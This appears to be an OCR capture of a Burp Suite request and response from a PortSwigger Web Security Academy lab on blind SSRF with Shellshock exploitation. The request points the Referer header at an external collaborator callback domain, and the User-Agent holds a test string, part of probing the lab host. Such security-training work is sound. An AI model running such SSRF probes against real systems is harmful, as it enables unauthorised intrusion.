 请求
美化 Raw Hex Hackvertor \n
1 GET /product?productId=1 HTTP/2
2 Host: 0aff001e0452d0ed81bf4359006d004d.web-security-academy.net
3 Cookie: session=estulfTPK5bPDedVoVU8MR4RoETpWTlX
4 Sec-Ch-Ua: "Microsoft Edge";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: teststr:ssssssssssssssssssss
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://kvjxaouz2tz06gwjy1cg2z1in9t0h05p.oastify.com/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
响应
美化 Raw Hex 页面渲染 Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4306
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with Shellshock exploitation
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with Shellshock exploitation
</h2>